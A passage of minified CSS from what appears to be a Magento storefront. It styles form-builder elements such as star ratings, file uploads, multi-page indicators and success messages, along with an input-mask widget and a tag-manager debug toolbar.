'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-8:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7{z-index:5}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-7:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6{z-index:6}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-6:before{content:'\e605' '\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5{z-index:7}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4{z-index:8}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-4:before{content:'\e605' '\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3{z-index:9}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-3:before{content:'\e605' '\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2{z-index:10}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-2:before{content:'\e605' '\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1{z-index:11}.bfb-element.mgz-element-bfb_starratings .review-control-vote .rating-1:before{content:'\e605'}.bfb-element.mgz-element-bfb_starratings .review-control-vote.star-1:before{content:'\e605'}.bfb-element.mgz-element-control-inner{position:relative;max-width:100%;width:100%}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:before,.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:after{content:" ";display:table;clear:both}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:before,.bfb-element.mgz-element-bfb_file .bfb-element-file-inner:after{content:" ";display:table;clear:both}.bfb-element.mgz-element-bfb_file .bfb-file-insert{padding:30px 0;text-align:center;border:2px dashed #848484;background:#fafafa;cursor:pointer;position:relative;z-index:1;margin-bottom:5px}.bfb-element.mgz-element-bfb_file .bfb-file-insert:hover i{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.bfb-element.mgz-element-bfb_file .bfb-file-insert i{-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-webkit-opacity:.8;-moz-opacity:.8;opacity:.8;font-size:28px}.bfb-element.mgz-element-bfb_file .bfb-file-insert i.bfb-element-icon{position:static}.bfb-element.mgz-element-bfb_file .bfb-file-insert h3{font-weight:500;margin:10px 0}.bfb-element.mgz-element-bfb_file .file-uploader-spinner{background-image:url(../BlueFormBuilder_Core/images/loader.gif);background-position:50%;background-repeat:no-repeat;background-size:20px;display:none;height:20px;margin-left:1rem;vertical-align:top;width:20px}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner.loading .file-uploader-spinner{display:inline-block}.bfb-element.mgz-element-bfb_file .bfb-element-file-inner.loading .bfb-element-icon{display:none}.bfb-element.mgz-element-bfb_file input[data-role=values]{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;position:absolute;top:0;height:0;border:0;outline:none;z-index:-1;opacity:0}.bfb-element.mgz-element-bfb_file .file-uploader-button{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;padding:7px 15px;background:#e3e3e3;color:#333;cursor:pointer;display:inline-block;margin-bottom:5px}.bfb-element.mgz-element-bfb_file .file-uploader-button:hover{background:#ebebeb}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row{float:left;width:100%;color:#007dbd;cursor:pointer;margin-bottom:5px}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row:last-child{margin-bottom:0}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row i{-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;-webkit-opacity:.8;-moz-opacity:.8;opacity:.8;color:#e22626;margin-top:5px;margin-left:4px}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row i:hover{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-row-inner{-webkit-border-radius:.33333rem;-moz-border-radius:.33333rem;border-radius:.33333rem;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:#f8f8f8;border:.09167rem solid #dadada;color:#999;padding:8px;line-height:14px;position:relative;overflow:hidden}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-info img{height:25px;float:left;margin-right:10px;width:auto}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-info .bfb-file-info-name{float:left;padding-top:5px;color:#333}.bfb-element.mgz-element-bfb_file .bfb-file-list .bfb-file-row .bfb-file-info .fa.fa-file{float:left;font-size:25px;margin-right:10px}.bfb-element.mgz-element-bfb_file .bfb-file-meta{margin-bottom:5px}.bfb-element.mgz-element-bfb_number .bfb-element-number-minus,.bfb-element.mgz-element-bfb_number .bfb-element-number-plus{height:32px;width:32px;line-height:32px;background-color:#007dbd;color:#fff;position:absolute;top:0;text-align:center;left:0;cursor:pointer}.bfb-element.mgz-element-bfb_number .bfb-element-number-minus:hover,.bfb-element.mgz-element-bfb_number .bfb-element-number-plus:hover{background:#0077b3}.bfb-element.mgz-element-bfb_number .bfb-element-number-minus:before{content:'-';font-size:24px}.bfb-element.mgz-element-bfb_number .bfb-element-number-plus{left:auto;right:0}.bfb-element.mgz-element-bfb_number .bfb-element-number-plus:before{content:'+';font-size:24px}.bfb-element.mgz-element-bfb_number input{padding-left:38px;padding-right:38px}.bfb-element.mgz-element-bfb_select select{width:100%}.bfb-element.mgz-element-bfb_multiselect select{height:auto;max-width:100%;min-width:15rem;overflow:auto;padding:0;width:100%}.bfb-element.mgz-element-bfb_multiselect select option,.bfb-element.mgz-element-bfb_multiselect select optgroup{padding:.5rem 1rem}.bfb-element.mgz-element-bfb_choicematrix table{width:100%}.bfb-element.mgz-element-bfb_choicematrix tbody label span{display:none}.bfb-element.mgz-element-bfb_choicematrix table>thead>tr>th,.bfb-element.mgz-element-bfb_choicematrix table>tbody>tr>th,.bfb-element.mgz-element-bfb_choicematrix table>tfoot>tr>th,.bfb-element.mgz-element-bfb_choicematrix table>thead>tr>td,.bfb-element.mgz-element-bfb_choicematrix table>tbody>tr>td,.bfb-element.mgz-element-bfb_choicematrix table>tfoot>tr>td{padding:11px 10px;position:relative}.bfb-element.mgz-element-bfb_recaptcha .captcha-logo,.bfb-element.mgz-element-bfb_magento2_captcha .captcha-logo{max-height:80px}.bfb-element .bfb-element-label>label{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:32px;font-weight:600;cursor:pointer}.bfb-element .bfb-element-icon{position:absolute;top:0;text-align:center;line-height:32px;width:32px;font-size:16px;color:#333}.bfb-element .bfb-element-description{margin-top:5px;float:left;width:100%}.bfb-element .bfb-element-description p:first-child{margin-top:0}.bfb-element .bfb-element-tooltip{position:absolute;width:18px;display:inline-block;cursor:pointer;z-index:1}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-action{position:relative;z-index:5;text-align:center;line-height:32px}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content{-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-align:left;cursor:text;bottom:3.2rem;background:#fff;border:1px solid #d9d9d9;position:absolute;width:32rem;z-index:1;display:none;right:-2.3rem;padding:17px 20px 20px;border-top:3px solid #0077b3}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:before,.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:after{border:1.6rem solid transparent;height:0;width:0;border-top-color:#d9d9d9;content:'';display:block;position:absolute;right:2rem;top:100%;z-index:2}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:before{border-width:1rem}.bfb-element .bfb-element-tooltip .bfb-element-tooltip-content:after{border-top-color:#fff;margin-top:-1px;z-index:3;border-width:1rem}.bfb-element .bfb-element-tooltip:hover .bfb-element-tooltip-content{display:block}.bfb-element .bfb-autocomplete-wrapper{-webkit-box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);-moz-box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);box-shadow:0 0 4px rgba(0,0,0,.14),0 4px 8px rgba(0,0,0,.28);overflow:hidden;position:absolute;z-index:20;background:#fff;width:100%}.bfb-element .bfb-autocomplete-wrapper .bfb-autocomplete{padding:0;list-style:none;background:#fff;border:1px solid #c2c2c2;border-top:0;float:left;max-height:500px;overflow:scroll;border:0;margin:0;width:100%}.bfb-element .bfb-autocomplete-wrapper .bfb-autocomplete li{margin:0;padding:8px 10px 8px 15px;display:block;cursor:pointer;text-align:left;font-weight:400;font-style:normal;color:#333}.bfb-element .bfb-autocomplete-wrapper .bfb-autocomplete li:hover{text-decoration:none;background:#f0f0f0}.bfb-element .bfb-choices-item{margin-bottom:15px;padding-right:20px;margin-top:0}.bfb-element .bfb-choices-item label{display:inline-block}.bfb-element .bfb-choices-item .bfb-choices-image{margin-bottom:8px;position:relative}.bfb-element .bfb-choices-item>label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;cursor:pointer;position:relative}.bfb-element .bfb-choices-item>label:hover{border-color:#ddd}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item>label{background-color:#fff;padding:15px;border:1px solid transparent;background-color:#fff}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item>label:hover{border-color:#ddd}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item.option-selected .bfb-choices-image:after{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;content:"\e5ca";font-size:22px;line-height:32px;color:#fff;background:#72b239;position:absolute;top:50%;left:50%;margin:-16px 0 0 -16px;width:32px;height:32px;text-align:center}.bfb-element .bfb-choices-image-style-modern .bfb-choices-item.option-selected>label{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1)}.bfb-element .bfb-choices-image-style-classic .bfb-choices-item>label{background-color:#fff;display:inline-block;margin:0 auto;border:2px solid #ddd;padding:10px;text-align:center}.bfb-element .bfb-choices-image-style-classic .bfb-choices-item>label:hover{border-color:#666}.bfb-element .bfb-choices-image-style-classic .bfb-choices-item.option-selected>label{border-color:#666}.mgz-element-bfb_fieldset .bfb-fieldset-heading{background-color:#007dbd;color:#fff}.mgz-element-bfb_fieldset .bfb-fieldset-heading .title{margin:0;font-weight:500}.bfb-element.mgz-element-bfb_starratings ul{list-style:none}.bfb-element.mgz-element-bfb_starratings ul li{display:inline-block;font-size:34px;margin-right:6px}.bfb-pages{position:relative;z-index:1}.bfb-pages.mgz-element-tab-position-top>.mgz-tabs-nav{padding:0 15px}.bfb-pages.mgz-element-tab-position-top>.mgz-tabs-nav:before{height:5px;position:absolute;bottom:0;background:#069;content:'';width:100%;left:0}.bfb-pages>.mgz-tabs-nav{margin:0;list-style:none;background:#007dbd;float:none;overflow:hidden;width:auto;position:relative}.bfb-pages .bfb-page-indicator.circles .bfb-page-indicator-page-number{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;height:40px;width:40px;display:inline-block;margin:0 5px 0 0;line-height:40px;text-align:center;background-color:#ddd;color:#666}.bfb-pages .bfb-page-indicator.circles .bfb-page-indicator-page{margin:0 25px 0 0}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page-number{display:block;text-indent:-9999px;height:6px;background-color:#ddd;margin:0 0 16px;position:relative}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page-triangle{position:absolute;top:100%;left:50%;width:0;height:0;margin-left:-5px;border-style:solid;border-width:6px 5px 0;border-color:transparent}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page{text-align:center}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page.mgz-active .bfb-page-indicator-page-number{background-color:#72b239}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page.mgz-active .bfb-page-indicator-page-triangle{border-top-color:#72b239}.bfb-pages.bfb-pages-indicator-tabs{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-content{padding:20px}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-content>.mgz-tabs-tab-title{display:none}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-content>.mgz-tabs-tab-content{background-color:transparent;border:none}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav{display:block}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title{display:inline-block}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title>a{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:0;padding:18px 20px;color:#333;font-size:1.5rem}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title:not(.mgz-active)>a{color:#fff;background:0 0}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title.mgz-active>a{background:#fff}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-content{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#fff;border:0}.bfb-pages.bfb-pages-indicator-progress>.bfb-page-indicator{font-size:1.8rem}.bfb-pages.bfb-pages-indicator-cirles>.bfb-page-indicator,.bfb-pages.bfb-pages-indicator-connector>.bfb-page-indicator{font-size:1.6rem}.bfb-pages.bfb-pages-indicator-progress>.mgz-tabs-nav,.bfb-pages.bfb-pages-indicator-circles>.mgz-tabs-nav,.bfb-pages.bfb-pages-indicator-connector>.mgz-tabs-nav,.bfb-pages.bfb-pages-indicator-progress>.mgz-tabs-content>.mgz-tabs-tab-title,.bfb-pages.bfb-pages-indicator-circles>.mgz-tabs-content>.mgz-tabs-tab-title,.bfb-pages.bfb-pages-indicator-connector>.mgz-tabs-content>.mgz-tabs-tab-title{display:none}.bfb-pages.bfb-pages-indicator-progress>.mgz-tabs-content>.mgz-tabs-tab-content,.bfb-pages.bfb-pages-indicator-circles>.mgz-tabs-content>.mgz-tabs-tab-content,.bfb-pages.bfb-pages-indicator-connector>.mgz-tabs-content>.mgz-tabs-tab-content{background-color:transparent;border:none}.bfb-pages .bfb-page-indicator{margin-bottom:20px;display:none}.bfb-pages .bfb-page-indicator .bfb-page-indicator-page{float:left}.bfb-pages .bfb-page-indicator-page-progress-wrap{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;display:block;width:100%;background-color:#ddd;height:14px;overflow:hidden;position:relative;margin:5px 0 0}.bfb-pages .bfb-page-indicator-page-progress-wrap .bfb-page-indicator-page-progress{background-color:#72b239;height:14px;position:absolute;left:0;top:0}.bfb-pages .bfb-page-indicator-page.mgz-active .bfb-page-indicator-page-number{background-color:#72b239;color:#fff}.bfb-pages.bfb-pages-nav-left .bfb-nav-buttons{text-align:left}.bfb-pages.bfb-pages-nav-right .bfb-nav-buttons{text-align:right}.bfb-pages.bfb-pages-nav-center .bfb-nav-buttons{text-align:center}.bfb-pages.bfb-pages-nav-split .action.action-prev{float:left}.bfb-pages.bfb-pages-nav-split .action.action-next{float:right}.bfb-pages .bfb-nav-buttons{padding:15px 0}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:before,.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:after{content:" ";display:table;clear:both}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:before,.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:after{content:" ";display:table;clear:both}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action{box-shadow:none;font-weight:400;display:inline-block;border:0}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action:last-child{margin-left:5px}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action.action-next{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#575757;border-color:#575757;color:#fff;width:auto}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action.action-next:hover{background:#333}.bfb-form-success{max-width:1240px}.bfb-form-success.bfb-form-success-style1{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);margin:0 auto}.bfb-form-success.bfb-form-success-style1 .bfb-form-success-title{background-color:#007dbd;font-weight:500;padding:15px 20px;color:#fff;position:relative;margin:0}.bfb-form-success.bfb-form-success-style1 .bfb-form-success-title:before{height:5px;position:absolute;bottom:0;background:#069;content:'';width:100%;left:0}.bfb-form-success.bfb-form-success-style1 .bfb-form-success-footer{background:#f5f5f5;padding:15px 0;text-align:center}.bfb-form-success.bfb-form-success-style2{text-align:center}.bfb-form-success.bfb-form-success-style2 .bfb-form-success-content{font-size:1.25em}.bfb-form-success .bfb-form-success-content{padding:30px 20px}.bfb-form-success .bfb-form-success-content a{color:#95ff00}.bfb-form-success svg{width:100px;display:block;margin:20px auto 0}.bfb-form-success .path{stroke-dasharray:1000;stroke-dashoffset:0}.bfb-form-success .path.circle{-webkit-animation:bfbdash .9s ease-in-out;animation:bfbdash .9s ease-in-out}.bfb-form-success .path.line{stroke-dashoffset:1000;-webkit-animation:bfbdash .9s .35s ease-in-out forwards;animation:bfbdash .9s .35s ease-in-out forwards}.bfb-form-success .path.check{stroke-dashoffset:-100;-webkit-animation:bfbdash-check .9s .35s ease-in-out forwards;animation:bfbdash-check .9s .35s ease-in-out forwards}@-webkit-keyframes bfbdash{0%{stroke-dashoffset:1000}100%{stroke-dashoffset:0}}@keyframes bfbdash{0%{stroke-dashoffset:1000}100%{stroke-dashoffset:0}}@-webkit-keyframes bfbdash-check{0%{stroke-dashoffset:-100}100%{stroke-dashoffset:900}}@keyframes bfbdash-check{0%{stroke-dashoffset:-100}100%{stroke-dashoffset:900}}mark.im-caret{animation:1s blink step-end infinite !important}mark.im-caret-select{background-color:rgba(0,0,0,.25)}@keyframes blink{from,to{border-right-color:#000}50%{border-right-color:transparent}}span.im-static{color:grey}div.im-colormask{display:inline-block;border-style:inset;border-width:2px;appearance:textfield;cursor:text}div.im-colormask>input,div.im-colormask>input:-webkit-autofill{position:absolute !important;display:inline-block;background-color:transparent;color:transparent;-webkit-text-fill-color:transparent;transition:background-color 5000s ease-in-out 0s;caret-color:transparent;text-shadow:none;appearance:caret;border-style:none;left:0}div.im-colormask>input:focus{outline:none}div.im-colormask>input::selection{background:0 0}div.im-colormask>input::-moz-selection{background:0 0}div.im-colormask>input:-webkit-autofill~div{background-color:#faffbd}div.im-colormask>div{color:#000;display:inline-block;width:100px}[im-insert=false]{caret-color:red;caret-shape:block}.mgzFlex,.mgz-newsletter-form-inline,.mgz-newsletter-form-inline2,.mgz-newsletter-form-inline .mgz-newsletter-fields,.mgz-newsletter-form-inline2 .mgz-newsletter-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.magezon-icon{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bfb-box-shadow{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.bfb-state-hidden{display:none}.bfb-state-shown{display:block}.bfb-form-js{display:none}.bfb-others{display:none;margin-top:5px}.bfb-column{float:left;width:100%}.bfb-columnauto>div{width:auto;display:inline-block}.bfb-column1>div{width:100%}.bfb-column2>div{width:50%;float:left}.bfb-column2>div:nth-child(2n+1){clear:left}.bfb-column3>div{width:33.333%;float:left}.bfb-column3>div:nth-child(3n+1){clear:left}.bfb-column4>div{width:25%;float:left}.bfb-column4>div:nth-child(4n+1){clear:left}.bfb-column5>div{width:20%;float:left}.bfb-column5>div:nth-child(5n+1){clear:left}.bfb-column6>div{width:16.666%;float:left}.bfb-column6>div:nth-child(6n+1){clear:left}.bfb-loading-mask{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:399;display:none}.block.bfb{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;margin:0 auto;max-width:100%}.block.bfb.bfb-loading .bfb-loading-mask{display:block}.bfb-submission-confirmed .bfb-submission-title{font-weight:500}.bfb-submission-confirmed .bfb-submission-summary{margin-bottom:40px}.bfb-submission-confirmed table{border:1px solid #d6d6d6}.bfb-submission-confirmed table tr:nth-child(odd) td{background:#f2f2f2}.bfb-submission-confirmed table tr td{padding:1.2rem}.bfb-submission-confirmed table tr td:first-child{width:20%}.bfb-submission-confirmed table tr td:last-child{border-left:1px dashed #d6d6d6}.bfb-widget .bfb{margin:0}.iti--allow-dropdown{display:block}.mst-gtm__toolbar{position:fixed;bottom:1rem;left:1rem;font-size:1.3rem;outline:5px solid rgba(74,69,66,.3);border-radius:0;z-index:1000000;width:30rem}.mst-gtm__toolbar>strong{text-align:center;font-weight:600;display:block;padding:1rem 2rem;color:#fff;background:#4686f3}.mst-gtm__toolbar .mst-gtm__toolbar-body{max-height:400px;overflow-y:scroll;background:#fff;padding:5px}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event{padding:10px;margin:5px;box-shadow:0px 0px 2px 1px rgba(0,0,0,.1);position:relative;cursor:pointer;border-radius:2px}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event>strong{font-style:normal;background:#4685f3;padding:1px 3px;border-radius:2px;margin-right:5px;margin-left:-5px;color:#fff;font-weight:400}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event>i{font-style:normal}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event>span{margin-left:5px;color:#8a8a8a;text-decoration:underline;float:right}.mst-gtm__toolbar .mst-gtm__toolbar-body 